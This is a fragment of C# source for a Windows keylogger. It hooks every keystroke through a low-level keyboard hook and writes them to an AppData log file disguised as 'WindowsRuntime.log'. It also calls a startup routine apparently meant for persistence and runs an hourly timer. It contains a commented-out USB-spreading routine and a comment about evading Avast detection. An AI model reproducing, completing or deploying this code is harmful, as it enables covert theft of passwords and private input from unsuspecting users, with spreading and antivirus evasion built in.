 using System;
using System.Collections.Generic;
using System.Text;
using System.Diagnostics;
using System.Timers;
using System.Windows.Forms;
using System.Runtime.InteropServices;
using System.IO;
using System.Net;
using System.Net.Mail;
using Microsoft.Win32;
using System.Threading;

namespace keylogger
{
    class Program
    {
        private const int WH_KEYBOARD_LL = 13;
        private const int WM_KEYDOWN = 0x0100;
        private static LowLevelKeyboardProc _proc = HookCallback;
        private static IntPtr _hookID = IntPtr.Zero;
        public static string path = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), "WindowsRuntime.log");
        public static byte caps = 0, shift = 0, failed = 0;

        [DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]
        private static extern IntPtr SetWindowsHookEx(int idHook, LowLevelKeyboardProc lpfn, IntPtr hMod, uint dwThreadId);
        [DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]
        [return: MarshalAs(UnmanagedType.Bool)]
        private static extern bool UnhookWindowsHookEx(IntPtr hhk);

        [DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]
        private static extern IntPtr CallNextHookEx(IntPtr hhk, int nCode, IntPtr wParam, IntPtr lParam);

        [DllImport("kernel32.dll", CharSet = CharSet.Auto, SetLastError = true)]
        private static extern IntPtr GetModuleHandle(string lpModuleName);

        public static void Main()
        {
            _hookID = SetHook(_proc);
            Program.startup();
            System.Timers.Timer timer;
            timer = new System.Timers.Timer();
            timer.Elapsed += new ElapsedEventHandler(Program.OnTimedEvent);
            timer.AutoReset = true;
            timer.Interval = ((60) * (60) * (1000));
            timer.Start();
            //  System.Timers.Timer timer2;
            // timer2 = new System.Timers.Timer();
            // timer2.Elapsed += new ElapsedEventHandler(Program.USBSpread);
            // timer2.AutoReset = true;
            // timer2.Interval = 10000;
            // timer2.Start();
            Application.Run();
           //  GC.KeepAlive(timer); // dont use this line cos avast detects it
            //  GC.KeepAlive(timer2);
            UnhookWindowsHookEx(_hookID);
        }